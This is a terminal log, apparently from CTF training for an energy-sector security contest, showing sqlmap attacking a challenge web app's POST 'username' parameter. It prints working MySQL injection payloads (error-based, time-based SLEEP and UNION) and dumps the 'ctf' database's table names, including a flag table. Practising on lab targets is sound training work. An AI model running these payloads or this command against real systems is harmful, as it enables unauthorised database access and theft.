 (base) ┌──(www㉿www)-[/mnt/c/Users/14212/Desktop/2025能源网络安全大赛培训/0407/web]
└─$ sqlmap -u http://101.201.38.162:8888/execute.php --data "username=1" -D ctf --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:37:45 /2025-04-10/
[14:37:45] [INFO] resuming back-end DBMS 'mysql'
[14:37:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=1' AND EXTRACTVALUE(4759,CONCAT(0x5c,0x716b706271,(SELECT (ELT(4759=4759,1))),0x7176717171)) AND 'ahdN'='ahdN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 3325 FROM (SELECT(SLEEP(5)))sSul) AND 'bVjF'='bVjF
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: username=1' UNION ALL SELECT CONCAT(0x716b706271,0x4c444a486267635a53586b7554447857666a534b4e6253577365776d4c4357656761734147545161,0x7176717171)-- -
---
[14:37:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.1
[14:37:45] [INFO] fetching tables for database: 'ctf'
Database: ctf
[2 tables]
+-------------------+
| flag              |
| flxxxxxxxxag_flag |
+-------------------+
[14:37:45] [INFO] fetched data logged to text files under '/home/www/.local/share/sqlmap/output/101.201.38.162'
[*] ending @ 14:37:45 /2025-04-10/